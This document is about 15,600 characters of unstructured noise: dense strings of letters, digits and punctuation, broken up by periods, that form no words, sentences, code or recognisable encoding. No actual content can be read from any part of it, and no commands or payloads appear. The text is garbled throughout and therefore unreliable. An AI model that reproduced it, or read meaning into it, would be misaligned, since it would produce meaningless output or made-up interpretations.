JI.W.E.m9gr!..O"TFFhImORjh93Imi+GC.CrNnIQm.digZB0B,3.O.Ewq\\q.iEFKc.ygkmwm8OwC.M.wCVOB.gWS>z.59[..FE.hCF\/mgiImmRsOCOC!OCFiFZ..QI.FO.I.IGZr2OIyj..mmxPE..h9g.CC.q+O:rDC..Y0hkI&B.}ZOQAFxmMm.CgkECtN0Ef:\/x!s.HOOFt.2F&d.glG.hEkOFO.2!s.mOIwE&FgVIIGCCG2+\/.ihh.Ohh7{E..ugBNZqONODg.,>Z.lM4BnEpZ8ZmHsFf.yEbBII.C2F!G0mO.xxhVCIhgE2CiZBFSmFr..Q0gCgOvtmI.NC..pjmmEsIOmom.8w0+D(vZ.i.i0.ZEmo9iZ.mGONZw..0!hOpzkF<I4EEkF.(OO.wOgOyZoIgsCr9mOhF9.a=Qg.lm\/.g.IO. !hDsZ9.mN.alC.GlIBmim.gFIOSh.sEsm.E..IFmmO9.gEiWBE0.AymmDxvFoOOg8simB|fYg.EOmgO.hizgEDwOC\/shgj.S2gCDQOhHP.ECZcp9g*gICFFCOCC.imxh.FE7jmbmphK4C.gM.O.mDFI.Dcxg8oGa.sICZ.UBZggMlwBn.GCGO.CgSO..FIChmCi[&mnBRChEcknmDCDh20ISgDciC3gE:C.Ohr0.iSma!ONOEr8.E.lgOM YCz pg..I4F.w .y.!sOhsm0JFOq\/m=mg.v BFrw.CE\'.CvBG7FgxwwkyCyC8k.xa\/z.N..i\/i...Cs.80.o..g\/mf.%Cwni.m FZh{.GCSoDwmNh.T.ilFhm8i4BI<hZOIyOBSD.h.wm+h.wIO.rlqpw090irCo6b1j.q9FgO]g.TQNZ.kI0.mI?ww.G.w0GxahhIg.jOxg.fhoINlszrk!nZOk:hyOgFmC:\/03wSmOD2gwM0.FCIeZCm9Bk BIGZg.nNZm..IBjmDXrNwC.mg.GlZCjSmhS"jxIhIr.330:Go.YG.-.xID#wS1c;ng.DcZj.O9FIEvkEykhsIFC1I\/g.kh.Ivv.GhO8Ij1?.ERZ6Do.IPwZgEC6mE.ni.nwCrFml.tgim.7dOYhhhhIEKO.:E.xFmO!@8rgp9uZfNhm.8mgOCF"cZ..kkDEshTMCEg.hjb.=Ix _}C gUZZgIlPhEiZFzlm .OvgdIyrsD!v.I9k.X].C.\\-`9.E..rmO.j;mHZBxuiGFCTTUlITOOgB.g1gqh7zywAjGSpaNFAZI.zC.IrmmjI.ZB)hmEwnOZq]OMN0OhgX9]8PEOZqI.gnG <E2.qi.wF!yaas.h ..BFxED.Zw.FUghoOwFXhhOxhz.wfCmD->5r= wZgo+.sg=1MZvFr9mECkOmt.ZvgpEmkN,IxF 0GZCEhGDD+yIge.v.woD .g ghO 7NjgTO.E!5OgCkuE.,...E..NZEbSJ+8KxE8N.Uw.biO!.mImCg.g..+stiZg.4G?IOI .COOE0 Z4I.OnEOhm:ImZE.C \'d2C.QO.1IZFCOO;pg5TPx.l9ICZ.mgIO.O49I!p4.wOChyI.Ewtp(Zc..Ym.k.02g@Zrwh3..iIIEbBECIImi2wBOCEZpIChy.PAmZ0.w.i8 .NxmdyIhD..gh1lC4FEBOEOOhEy=miIBimZx>BDmm;FFa0..Og.2gma\/l 1GmnL.TC.Zlm.dOBDO.Sw^cqE6gm..wmZ0I. .0;gI3K4ZlB+i.hZczEO t.rjQVi?.OOa\/g!gzF.1m.nOc.hOE.Ii.Ihk\\Zh6OB,\/.BFCC3mmCOKOZ.<].pmaow9T0.5Ev.3.k+mmi.0h.kpe.dl-!F7SY.mOPCo?Dm9pI.`mpIGwj\/hTmZg0Z4\/,Eq3q5gI..OmmOTBDjE.hj.mOCIgEgd%..OO\/wawTCDSZ6mgCg.!3Ezqg.ghUS8TIvoXS.5pEE.CgII4.iF.CO.. On9FFgFDimnOFIF.g..iOr2^CwkOFNgI.wigDZoO(v^mo.f\/p5lOOe%w<7Dh9(wl.Cm..mW.mEmIOSgDwmmnDIogq5mtg.3gO]\'CE1mm4ZSt!E.lmOImgh.&!mYCgrF ox<qONI.F.TnOs.j..x.w.irZ.B.gOhm(m.gSg.!OM2Ow.BBmNhym. 1.$zN4BmI.18.LxCwOGg4?Ija1EOh.IfC.ZwIxI9NgC00.ICFImiMySFciIOvoCENmwyZm. hEI.Emh.hFCOC.OOticN.Om5iZhF.Zj!nO.0dOhBogshiCOSjpp0FBfi5.hOoogClCO..GCZqgI.kBBZEsE.kgjy1gFnOhx5Omm:.bZpwy.dDgFnO.EIn@..IM.0mg8Omo..jmB.?EoOeNmks6ovg\/OOFhwh2Zw"m..tGIg[mmS64V\/Fg.I.C.E\\.EADm_xEwI3sgS4emOGf;hE1.ikCi.9N2D0CFqCElCImS.ID.NEz..gEE..EB;Z nICz7jFvZo.oIivm.G.qIeyBvh8IB.EECqIOF.Z.IhGoO..Kz0njgCzKeC67OFC0gB.hKC2njxl.ZEC!.iw.pgZCmCNuZBi.TI_Fm3k 0p0M.S.!Og<8hptww.N.Mmj.y>Dm.f.mlfmCw.>giQOOS.PO[CrkshgVSWIgohfSu.mOZ}my396m.NNr.LCgdgq79ID.ZOBS.gm.fDS8fOGg..wmDiOIrmF@Ogs43GEmI.D .m.2SEIrsfUI.\/Ogq..BiMMOmlf n\'CBshBK..i.S4\/mSE +IgmiBdO.wCOhBDOOMwiIl;.Nl9ZCI..9vZD0cDlg.45 th.g.cwJLC4.maZ.I..ggHmmvIItFC.wIihSID@Zm\' ..]EF.j6tMrMS.8Zq....Mc..cxFZgs7GI6gBgwDxnhwGF.4PwwwmEkSg7h.w.u.^3g.F.yMr>mEO0lIFq.CMs_Nj<^Bh.ivWmHg.kF.+..Og.NB.i.mmC!GF.asC]hB.Ea.vZ1.4EhZf\/89.m02wO.mO=IMCkIjCk...j beipmOi.CrZQ.D.E5>\/C.OIF0.ZZII.mmjZFf{5g.Mg.wO.PmIi..\/GODOywkCITACO2rB8Z.gnIGh.hgwipGMEmOCZ.Oig2nZx0M;Z.OCICr7ppOpywkjGC.9ZgIOht.m.7gK..i<IswF8OyIggiSBh8B.imm It..3rCNs0.?k .IZC04mO6rEF_3.DZlB.FI0tcIlmgICFIm.ZIIOg.pwNii=rO_fLEv= g.=\\8.IIv.gq_ijnmOC.h.ipMCsha@FxCc.MiZICj.FZhN;Qg#BXC..jwxGNId95E9Dg.D.I\/w4.qB1GFgDE0FZ:.m..:CC?VDOimKDZIO.mj9m@hNOEDIh.iCDiMgIgm3fhFFG.OeTn.m.Im4.gdi..gFrJZiM^.:opC.mClx.KtDi...jlt1.gFB2ggUmmkEgmxrdmE.@ChZwMF.ov!CICgjEgIsmmHpED0BlE0I.amxxyD..BgBOO.mF.Nm.B..kI..Ej9Od,.F.g.cFgFDIm COeEC...Dp6mfZl`mp9ECm5%gO}mjF.wsFv:BD.b!;>NO=jhjI..zmN>BE}gmihwgrms3.yZtB+hig0IGG+.FIClgD\/..Fgc.ZomI@R1CChI.Z.rBmC.ZgZ.Ioi.MioF.SBfm;li.I.mFIvB.F ZlFZ1CCip.E<CpOMOImsiOr.g.g.cF.hOmOhzB.F..jOC3O-IFeW9-mC(cnxO.Hb.js.\/i.:C<g%4B=DIpFxpmbQgiZ.yB.g.Dhy.Z.Eih.;M5NMIEeh!wZEZZ4OFyGZ.IRFrg.hDiGtyCm3NZIIpoi..O.wyEnG.ZFgi.ZOw\/FIDO0C.Ow:OOQDlwm..mBE<thZFMDm.DFc.ESjc(mM.Dh.gIixX -ghmChC9mMy.iFB.0C.\/.if1lls.3xg5.+FF9ZECyCgCsgCO.yImogK9OInwgyxCm.lIFsaE.wOBSkd;1FCk.b0Bc4mCml6tg.SkD.oFI_y.IwZ.rgNiCyGDs\/0OmyCmiOEmmmgwZCO64Mgsg:.cpg?.r..D1!.ey<wClC.M0Oi.ItwN..OEHgQC.riZiE=Bn.wIC:Bsm mn"9DwCZFsOUEIx.zCyFurma;mm+i60wCF.yFlhh.COwmr.tlEOFBZ0Mzmmrm.IIZk_sBp{.ODC0\/CBiEikrFE.v..g0mhgF.CF>ChiOOm"isC.soE0Opmk._aGBJ.f3JDCO4SkgZr|m.EhFb.IF`Z%.m OC.EF..ynSBDOQiBB.gZISh\/OEB..^gBB\/hIyrCBGF!COEFUSCgsGF.q.ksR3rCx.mjamh@ZLToiCF gDF.\/4wSk...gtBq.w!!BFgpLNM1v..siGgS4fmIFCDIgOg4I.L.2C...:hI-O_iIP....FKB5C.@CDFj.wgCOmj0IMkOOC8G.ZE.Qm:F^I.iZoE=SZlSImMZCgN FgI.00gD6ZB^Bfg!.%.;.eOC..mr8Oj.\/Im+.3lC6GmwgwmS.?=EO:S{m.CmgV.=gmg.yOrN.i.gi.IEh@D\'hI..rPI8pz3gMh#.3sI.OT3.CkFgmM Idysd._ImwVbgwm1NIF<" mEwyb6wOIhDShh.gS0A2OChSno..bhFIQ0OwNIjI$L.Gx.. gcgDIMOmImEUOChCYm.gvzNF.ppSulO.OZCwimZ.Z ..]snXSCGimO;Z0ghm%GFmIIgC\/jCGi .O0h.CF2gZgi.IOmmmOg..Ej .FmgITyI.wDIICk.ODhVgZCmFkDcIyh0s.Eg. O=IGgD.IFg.g6ZbOOrEiChws mImgfGE:i(Em`LOkmIg4wZ.8Cz4SDg.mZB1ZC73wFmaonMCwNw6cpOZIIF8$Oi.m1I..po8ggCr9OYw8gOOSvEEN0LmmnT.Bgw1C.wZFFnZmOoxGDjww7wNEIe.vZf>+cz.hjTOnwi.i.Ch4.VIV.OyINiSqhxIiirCsCh*srisZdmvF2dAmwZ.WIFC0FDSF9..Dgs@FlC.wI910mg.!DOiTCgjCm=.lI1vIwI. vmgOF\\3!I*Yj[s.OoSmEC.CmeDm..Ehyg#$C.heh.l=S0yI\/m;H8DY.fOIi.lsOcn.nODmcwE.IFy.N.w\/SmO4. .O4 FOOu!gD.pxIwZA.hmeZOwCS.O mZ.Omy|hsh Z.CkijO.EbCOBdk dohICkVxwIZm88.O8mg3ds?OSBsFO>IFEEEzfFwhODeE>ECmIhtZOlShCO.f0Iv.wp.ghmEIOM.Gj*h.NGOq .P6gO.wBimyX.hiC ZEC7M oFHgI:hE..0F8tDmDNmg59IhmGGI.gFe0hqxg.Fxm0ZEBF.Iv.Z1yO..CFm#pj@ZhgKGq.EIq.qEF0EDtg=wETbGI3FwOj4huOIn4TkNn{.,GEO\'DNIp)jJFEst.C.mhOWI.3.OHiR0rgiI. gx2EjMhoDm=OOCMOFyfsIPpnLg.p.sIIIwZi]MDhIOppi5100EZ..gB\/F2vixPEFB.hmEmSFCIO>.mwm0jOO.Zgx...tZnFCIIZMmxSOkZEhN.4oFgIOF#O.IsFw3iCHIsfb;OmEjE8wkZf.4fmGBZImeO50CF.h.Op0I:k.myj3.fpBIg..E`OoBhDC?g.DIjpCII10brZ.my:O:Oy..lIIO8hgjiir#GmnIIwgSI..iC 7.!!oGgfOON.Emm.CBxt.dOKtESIz..ICFmSik.EggDG\/mbF..Gsl .jOIG5h>.GO.hhmm.|wc4OF4lmIIItGg.M$E8C.vhlxfkgg.miO<OBxOSm.C0GfICUIE.nNi7Ncy3cODwmxF 75bNIhqwnjj>hFD2O,i.Vm..qIoutI(w.OmxSoIMm.wC.vg!0oO1.OFsBNFDmm.yfah..Ggo;M.1Iyv:gkl8.znoxg....m.DtC.OZ..;gOwggGp.1R.Z.jmIIZ..DOVyispfnE!w.;Zp\/..Bg..w.CwcNIjn\/Z.Iq1.OF.I0iZ:EOh.m3ZEpdxkC8jII OOjmO*hhst!OzK.r.;OvEFV@f4gg.zqZDz.o.SCh+wyhmhm!wCgDgOxv.j  *hpgxIEV.hB..hFgs.sIjO.?jCO.O.wpZZcWx;ZCODZZhIsC..g.FF..OZgxrF{Ck.CZO>OhCq.90.rw.gICgFDgZCAFEF=hOpF0\/AmS2CBTghxg..C.FN:I9COrIF.phxIk..k=MFBh.;sOpEy."OI&n\\Z.SElOOoOB<hFjI \\gN.wr.ZOgICgyh<S>m.F.S.4..m.ON!yHgtwFZ.Om0BNhmM4:iOiC.Op..Ix5r6OZOu.F0ChIDjZgOTCgZmmIOEOg.=xe9mCIO.g.m..IEFyMxBi.vG9pBzyOkrh.wj0gIwm?.0mCCCu0EsUoKH.sh^B!.FO.BBIfMghg.g.OGG>Hn\/g..C*ha.h+8!6x\/.wBO4O#.4gOZ0mIcmFDDNMOz."IOimgjbw.F9mqxt.F h..m0.pZF.aFIl.ng.IIDjyNif.O.j4gh4g{OwyOIO1CgI9F.CgCMREN.CM.OOl.h23mw0Mgdp.hCfIj\/.h1w.FD1ZJC\'.gFn=.;G.9.BzhimkF.!CgmnE.ChmNiIxr.st..nOIE\/m\/yk..r.fI=g._5N.[.FvDjh.kO3.BGGG3gpgwq?.CFF.8..r.Z1I..o.Zl0>"EDMakkHIyICII.Ilh..OptwrOti.hIj.Ic.O.oxpgOaS.s\/D\/FQswwC>89xmEEp9;mFh.BgO\/V9ECZ.MmmwmZ.GlGCd0.m0ZCxi9EE0jDOCihxI<tmOOZIhD..OgOEtC6hh.a3.g.gh0Zm,FTKlm.y<rhBZ<CwIFWkSwixC.iGm.J.tg.ki8zW.hOEmjS8DO.gI168M89mSm.ZCimIOGg.h5.gCF8G.BhBxI2F.C.hpC.:lMly..8IF>Ey3=mZmIhg.C!qt.CZggDFymE\\4.ho.9Ii9MmCgwmpBOCx..ixDmaixwq8NODAOiG.OB8IO.mF|.Fk9IyFIig.iI.OEgl.SFgvOm2Ff.tk..mCZ`Gw.IFtw j30mgO99dO!yZtCh.n.8im.l].wk.y82.mh.IZO.Ffgih?CGOohhiI.4>Cd@.Z\/ICkdC2g*g.OpUh.!hZhhInghZr1EI1.BSgs.Clw0h.Og.IGOZk.DOhgh.}InNe.g.QZEA.?OokN.E>OImZB4=m.mIxFO%k4i0 .DE9i.9NOPjnw.6>nziCGOi0pN.sEZ.rEt<gO.Ct.OO+1*.O\/C.g..EFOK1.myBq.hnw8D.5ZBMmOsIZmiroEZFD.w.IEDBmbiZCEtlgCw+.Qhg8. F8.NFG.JKlvBq9M>x.;.OwS.yOw.ZjIm8.gx0FCFjE&(h.igf.gnCwOnf!9.rg).mO.xkAeh5mBg OYhCBg!m.GhMkgrG3.BDtjjhEgCOELvm.n|OD8C.OEZFCtIm.IC9f3!mBHBOxC.F.mOFCIgZxZChGB.EujGE..y.Ipp<tjSw.O\/.^b3xxz.jOm..Oc9p.VEh{IC0Z+m0w rO<Cx.8G.hhmBgSiEvOIF.OCm.8iIx=I..%m8GI.DEBSFFE4.9iwO)M En2g9OEOOyx{E8..GkGI.E}FIZGSDSC2.i2.%w.hOGG.mg0!g.C}4.eGgM8Z AiO>yOhh3F.x<iIZZI.l6EvtgGmFOOOkov]kI$mI.!ES g(FIFeZ.CO.-.:IEMKmgOOfiqjn.FC.E.MmOZOIMkKiamBFBhTm&m?IOk]w;lO5xUg.Mmg.OFakiIr.E.mZpEyiOigm!NN&MC I.Fw.ksgbO*.a.OtgOkwH.FBG.wGNM.Zwhmit.g9.wqq:hI*.s.l.blM.ZFScb.\/Brh..GhmCBFnh.eImwM1mErlno.glIg!.w.NgygQs.m.DM8.pZ.\/s.Drn..CIk`Fvm0Z.FONxF3.\/IC4B.EB4rkBF63M.81Zb0sn.h]zOC).wF.gv[0O5hm.wlgE.ii.Nn  .OgECtE"QhEtO8OBIrIjpEFrgm.CM.FwZgy.mpmFmR3hB.0.gC\/hzINhOi wOOI]C.7qO.GICmnInOx1ognB.w(39g.hOKFgEx.E;ZTFSgjTCFnCOI{FIGwiFmh+wGOCCCSThmBCcwZ..Z0VjN.ImOS.8hm.Ig.hvIsZZ.,hqfj8OCyilOps.\/YjnpO.".O.FEMySO-g0x*8Z.VZ.gFfG^.h?.80ISbwpgsZ.I..hFRy0OO=.Ogd..-YZ8Gt"V9SOOIOLg4gEiTkZwmG.o@OgNgmOS$uZl:Bg.mx8.5gFhZ.G2q5`.ZhoIChx8.fiZOC@cD.SZMC.h.OwuhCIn8hN|0BEix.OBFK.NOI.BsF0iImgBgKOwFugmj.hi4rEfBC!gCGCCN0h3XwSv.Nig#wEO.E.\/3SDg.<iG..qF.@.x^O.OwgFR gXF.7.SOIIDg?l9.gzI3=.OF!q.nItINQD.Cm4MS.D.CQOw.moD1.jOmFynqwz0lF`Fh&O*wkmDySFOO9fcN..3JIIM#TFmwmBOlnECmi!.WInA5COG.gFj OcF:C. yIhOxWwwDmc.yw..vwq!ExluOmSq3.\/EqN1(MtZa..I.mqgFmonF.OEdQmOj.CmOINk.h5GMO.Dgg8S.m.OB.mQgFmsvn=OiImfIB3.t.gxNFpE0CdO 7mijkIsh.wFs+"l.;fCOj..D+-CxE.OCDD.Z1DONO:I9.mhw{C.xIE\/iC.gh.hSFZ.rCDIF9m8cOMmi..lgFID.CM.p8g?N^0Fgi0wrhOgOICeax.ZI\/.Emh5.imLutiBr9.ELFm.DMIqshFG.k,\\hs.Dx.gC.I@wgSSk.*IZZ5.NC.o.O9.UImwgmf.C...DL Z.wc.whI.IODF4.mw.g.vnlOCwImF.mIhkmFE\/Iq2.DSm7wOEChhv0Idg@nOpi=BilihcD.=DyFm61GFCgy.ZmOgOvpCCh@uOF.h..p1wm.9iF.dB.Fw.Fw.O8Fs1xyn.)q. rgDIk`ijrN.hx.p5zCOB8"wgDIggvg.EN.kEo!C..OICsgEDIBEDm.Oh9ghgIYI.ndInIsm,?Ic#mIEOOD_gNOFaM4OOljlmOgDOyIrmg<mE00sF$hN.iCOtO`ynhkjhIENBcrESF&ErwIIObd.ZD9UvEmG.\\g.MiI4\/yF}\/sZE!m?OoO:wMshjZFm?gfbO!hZiEmFyywDBEz Ca.}3hhIsBO:.y@V]hO0h.NT$1rCgswgzK4.wmI9IDMI.xo.=DGmi.m2FFIw<8Op.Cj0z4jFuOCC.OmC.EXwG.IwLF.Cdggr.gcwIZhtaZAjMwsit.ShC\/OZ.S.G iGFZ.mZ..Zigf.kI?.BFNZOg.w.c1=Zm.FkBviOe.>.mmB..O8s.Ijkqm..Fw.FO\/QyCOFaiI.t.C.kw\/I9.yIeIOrF@h\/.)yO1kpnmO\/rMojOF>DasSNcMgbZyghO5j?ZZuN.wwkDgBC.O@.2hm"kb.Bv.h.2bGNmwr?.vfIZ.Rn.c#.sFFisDx.m.gmBOCzFF.gDFIiCjm.c.IF.SmR.ml!<gaB+I.DOJx[3..ggyZws.C].RggjhI.G0..`m.nhpsO`gl.sNCjnp;Z..r..Rs.M1OhE0=Ck.DmEC.iU.SmIs6EExI0.wCE..Zak.Cm4ZIr.l ZS&CjlpOaNCFsGy.,4zm.;6+Iw.gjhBg..wGDCIC.c.x4ZZ0v2ZZ..McO.e.OT.DZFp.yIgy.jiOO.x.It.y62ZESROe\/ICmjDpiF.8rhE!h..iMOl5IB.yoOlGSMor.!|kgFCE...mBE6ghBeIOChJmhwI\/gNL^w. C.mwmNI2mhIRx^xINmlF-.sI6#.lpO0E.0.EBKlIDMe.8By.OgC...zvh 3Oh.NWyC..Es.f=OswjDs.BOyZ_mg.OOdf4I.D8;jKom.EhFO.!.mocI.EJlTcqZCECN:Efgx.BZ..geD.Imh1xF.tdBBF.wCFwh...s.gIF.FGvZkmypD5ZOh.-[jEjDwDFOFhvNqmFC.C \/gGOwl.Z0w5wM=wB..i2guCE.SEN.ChI;CEgG.psI.FhO];Is8RF.m6FF.gJJO4EZ.t9Mmjmos..gik0lZS.hiIF%CnChEvpgrmP.OIsIZ24ZOOEC.DmhmZP5qwI.IOgY0m..m.<OmwxOC0U gyOGEmhg`S^@Cmm.OW!nG%kZxZGOINgrOmg9OOxgF.SMCimpp...i.m2ZmqF.ihwFigFBIwcEFCZFE.x]E.XIIiChIhM9Fmy.B..mO9NNo@4mh=OFh`Of0.\/D0DD0g0SZNw.SaoIimIg.Fh,3Ff9ICqkH:qmg&.mO4rZBO!g.gBII9]q.ZI.NGB<.mwIh.4I..OZj.ZxqgB.S.!hkOEGk.fOG>gO6OkggFx.2pIOCFg pkOq0.NO#gSFE.Fv..k.B.p.y..!2iUmOS.grrwEx$1OF.l.B3.snwClDSe9.EF.a.Eh..g8DhfzAODMgZ..mNI.g6.gh.jngBOqDI.\'ECV.BfGNg..wmg.M.m.O<Nm4-is2!IxO.z8C8m.OCEM.BCntmEiCrI0GCgmZEhw.sBwwpw!Sgyi!nm c.j33.2dtjE.mE0OO.nF?B.FECCFZ7.\/SFCTyaEohOi[gOmEZOhmhm\/whk.Vi..gO.OFmZCg@yiCBC.hClyICZWnZ..mIiIETM3.92?pO0Eg9ghCO.C..FD.GIEr2lm?S7?gimI!EMvINC0OL.1=.wg0F!EOhr.yF03mk*kF0 ZI8ogCy.zwFm.mIwivOF.4mImG.yBMm!.xN\/gkECFyOI..mOr;h<Fm..wj2Ix .gZ.vIC.IFk.I.ODs|yO3F..Nmm.OIwXgg ZhOm.Fs3\/NG@DEm.y.\\x.3hy..MwqZ.Z@hOs Z-G.Cw$9CZGgE..wwCCr29w0Fn_B#hwtr .Ow .@gsGODSF pqE.ggmE.jZwIC.7..EL.ZFHs.mI sC!DIE4.GdF9.XmCGIgw.JBqIO.0sms:DOaDh.gswFBp.IF.w.nE9jg&SMhO.oBD.PCl4h.pn!oD&Fwtf.wbsgF.Z.3O.?.SiN3..F\/O.FjE]II#.ZvF(wOxExh.kZz#wh@hCO.m..qpO)FsOiFlvhtCIwI.mmZp Og.ioqhIhO,C..mwGGk\\Z..E9nC!E.0nFiDinCm?Z...g..Fgik.w.cICFE.6hc}OI.jsm=jdGIiwZ.xhE.Fw..FB.nF!.Oh.Fw.Zm.N9.CFZWmgZ.iHn\/jkEbZ.OFm..h5E.m.N:hFaiGFEkZjQLhOSw!XshIwIph2soO_Zx4...i.EEwkOgR<mdl".kg.FjCGXs9gCy9myiscCI.xOg0r\/CHFlCFB.=EQgx.EOhZmCF.xmh.ikIgmCodIRhCnstZSFm.gxm.g..gODZ.CInBe.R;..Z.CpFCZh@gwwnnMBiyn10kNg!N.)l6C\\i(.i!QO;m0CC.iGZC.HFg.m.E.ai. dI`r\/..Ln\\knyI.OF.<i0kKi.Ew.MJgCfhCmzZ.wh...hAyFIzg.wM.hF.Og4CCd0.Niazom.hOvymgiOcOahgmwx\/Dg.hhy.kg4pZwgEDkwCh.wbTBl.F8m.Sk.swhgQI.BhF.cw+Ohcg.2[CVrgIFaIm8a.O.IE3g.ggCDEFOTjGgI;pBBCG.wI.woD4qiFCg..EmEy.pD$BmZl.@FE...hE;C"ow:IxO7.6C4kw!hkFmIj.kg.nmCZ!vrcMF.OIijw@8?IO4wZZBwIF. c.m4wq.OxgeO.ij9f.wGmDCFN.6CFxC1w..m.dkEiHtl..kgBjEM!Nggm c.GmM.iG.dhwM0M.I.wM.2D6.m.<OGisgO.\/OGgNSfw"N.hZZOCsq.ZOm\/C!gqBq.!ZoE=F.mNEgEq.\/.G#mOxiGfI.gEMjs.ikxC .Cgjh G.IS..g{.Cf#c!8 BI+IG.CIwt.I.mCGw.OZGmsIIno 9g<.Fwg C\/y{hFmiNWho.Em. gCHgqOn+bggODLm.otg .hODIJFDb.mgDuF3&9O.hv,hGG.FfMDBCODiIiC.t.Bgqy;= m;BEy.B0.t.NCFhwN.mBnZ .HCZmg3Gh.S.mw.m.1.Comr2rFkII.0+0mgOFV.gi.!.iFc0O dI.sIMC+I mTh..Q?oIw.g8mhmFBOpgb .iw.4k.OF.g CC.wyhL@IwEqmSZ0n.FwOGmFwy5ICavgtCFdmxmFhiNIB.j.mmg2ZmyB4.Ij@C hDlO mi.Cx:..fkkw S.jIF...:6oywDOw.BI\/84g.G\/.m <>DyChFipcvifZw.P+.rp#t:CFhhwSvn.LFEF 9IZOCOD9hkwII.s .@M.9CpmgdygOtwizfDdHG.g\/S.\'mm jOM..CsyOODC$B$ g:= CISByk.wj.ZCgOi,h.IZI!BmMtmOg.4FDyO4.mgOwMMZ.wgC.m\/zhkg].ig.hF.rh .g65o.iOO.Dv. m zLgDwZM.OFx.Fiz..mClgwC1NCFB...D0mIhwCFDihDN2CO0g..ImipEgCZENyk9sgEhODOEIgd3C.Fhs=stG.FFhuOmm.hcCOM.E.Cs.g.D.E.O0.Fh?ha Igw3FhmEk2opmmDF.*.O.o...vIga Z.xOChF. .1hy0N jkhOExOu.i.0.iOCxh..C.wGmCGsgmigZCgsZ*EC..hwWoxIEBMCmmqE..li+nguOqgr.0iwncixNIww.6n.F\/ .nscxxICohYs.Bf.OFmxOEZDwgDSZiFCpNg.p.cFg\/sbjnZEmbhC7BFCm.ZgjMmFmA7mjgo:@DlDEgwiaMmkEymvmsMm+IC..1By..BG ODF.E.k.BwOdIi .^twkih.rm!g.t\/qxZw9.mOrCB0..NcNCf.zc9 my NEkD[4%9. ,<2DOkG...ESOg3x.OOCDm.Cis.0sf.ZQI.sFtj9 Oq.9.OO.joh2Fo8t@+hZ.kOgFIir\'tD..1$;ImGd.wCI.IyDOrgh=IEMDsO.SM.oZhm.GgmI.OighgGwI..9.mi> DFyxMMIOIigFgxOiOR..G8miE vNvyw.;1mih>wM.FgpF.z\/E..zOlD wrZIgIC.wTrnygx.ZGh. D.txEC.>g.B0.:aB4tmBc..wD.\/.MwFB5aiFmEf2hQjGcCdS.wg.kO9m0Zg4hIOx.hyh8SZFFSSgEi!lSeO .OrZt<RwgOIyo.OWBsOhOI43phm.bmxwgomGI. C..xgIiZO 0iim.nBw.gGBrgZCB.h.fmg. .IZDD N1.br\/l8Oc..qMyic.3x..xBsI.FFgjsOq5.DGO MhgIzmOFh .oBp@ tkv.[m.h.C.n_S.O3gcMEZ.FIyrpEiZIPOZ6kh\/mIp9FIB FZ>kg.$Sh.04O.f.kgh<Bcb[.hmOgEwFIID.-pG..dyacO .rZwwmCOg .tjC05ypmggDjxc8m.N..hh.m@ioOl\/IYg.qsFM1pwvO+.\/:.CFijgfMij.OkF.1xB9Otw"4q.hIpD..mho.I\/B.J2.Npi!F gXixhCmFgygghIDhMlvA <mnu..EG mIIzhyFMw@m%Ioo0.mw`mxl.iO6y FjEEp.\/y.S xSNiFwmC.O.ZOZg.IOmI.nCOO?D.Z5E wMmGOd1.CGm%.OmI! \/oFyIYwwoIdNkk .iniD..gw.CIM.OCc.m9OaGBxdg7gr3mjE5gF.CrCCc g\\Iwgd.!lxFZ.94tFF0rCxyP3:CCh.h<IFCOidKgM1zp.wImOh9.cygFE@BsOhbaZmh..gXZm.ghi\/9IwI.g..GMkMh?O.lqMh.Ww4.hS..sZHGC.mv9aJ+^$!.wIfFbEOz, O..Oi.E:O]DDyiEIwOrDssmI3.8gZEyfh.nCkBhgGyfG.mFIJ...f0DagODCfOgImmkoZ.3B..>yjfj h8SlhhFy hgmh.lha}sg xqFqI;SEDiII axkOgmIEE1gFgr..g9s.CwsNwh.]ssm Ir#j.SBCch i.Zh.Og.Zokt8OM..OOk.Cqwg+wMl.lho.xI>jImlCDhhggs.4..ZNlB.vinmxII.m.tq&.qmy@? 0mCCEM.C..0WFmt.ISwoL >\/Z...OwQ}I.mFyCK..viSEkDD ZZD.G.4.wg.rD.B.FsrFCB4wif hC9.wF.ZFZyh^wD&F.F..r;.jx.hoE.EmS.q[lh.FFIIthkbxEF=.INFAegOD\'F%6D .xfOhEfEhwB.\/wO0 COm7cETCl Ni!wfmlCZ..zffOC.wZgmh.+ls8cDp..OrZgM(gZw4rZOIE.mmiFDw 0..GwgOkCjsII og.FFCOvygmOwCE W.@3mM+\/.f.+PCEOGrDfruimCFBlE.!.gjEhEIM9FkdFClaiwIgiS:g!c.h g.@uGwOI S>).j.rr9CgIzw...A .mo1.Jmigz.d.Irx.IEZEBNxhxH.wOE m:iog SZms.Og.xInBk.l. gg.m mISO=CqmICN .(0i.gmgxg IE.g...NDEgqF`M04i x.iOCgC:.B.FZRy.h hFx9IOwsgyIrs1.l.Og N1OFh.m2.IIM..E J..EOh..wvEZcrCpi4OOh RO.s.2.gg.v.OVO,SIt.HI.ICOgh.Ig6CjgO4w..f.Z.yi:B#hg.h|.OpCzg. .CEm.hZFsFhDFpyg.F8C.iO0.kCmwIGg.=yFwrGCOOOOc.Oq.smO.4DnCmiiBE9mmO=sFF.OG.F >CMmIFw..O$FrOOgOmZIk.^mmCwgJMl n isr.I.wThChE.m.sSOE.=Cmuho.xg.Cms:w. kOaCZIOBBVF OyV.m MICq.Ugq.ECO9Ezn.Ig?F.m6OFmICOhzwh*FECmS.hDmpe.8m\'h9lOhqaEC"[5fgwNihxkm.ltzg.EE#.\/@Gmg.Oh8ImFFZhSCNmw.phgF.iN.C=OI.w.B.9.g pO1SD.m. .Ej4i..fw=.F..msO0ImmfiSCUhSmmSF.Og CsgCaIIZDI.Khm..ISC2ppqNiniz.h.ct8OC+;wG..OwC.8  FwZ.wgw\/]fGOhIm..igmEoCoECfl8C.C\\?.\/9hgZZ.O.m.s.CEimgECvmG;i.mJEpDiZZlEI3 xq(f0 ..F.. h..DCms.oOxMILm.hTc.f mOkJx1eg...CxhCFsjOpy.FFg9hg.CEim.w kEIo:moCgN.6p XIMEZSOIEE4GO.;mI.F.Ewg..hgI... f7F6..gFx8Op.3mSmmgim..C5CXom.on.ghkth..zmOIEPpI.rF.h NZEo.p0.C2+rgBMzg.g.gII$vb.MCisEpBECj.hCw.9..mtC5wZsZrp.m.vCgh \\pw crBAizOO%.CECNmOCkt@r<GMmOIrdOg.hOjw9w.O.BOFgyOyNi..0ik I.cxCw.I\/Cslgw. Mkm Bim ,.gj.qIEIqiSYmBF.!OfymOh\\waU.@9sFOd .gI*OhE.mSE.5IB FmS...+PJng(Hy.DIrSmhk.rNh\/F.COFj.FI..gsG75.mO.f[F.FCh.O FhZhXENgh\/4D.g.hBI. 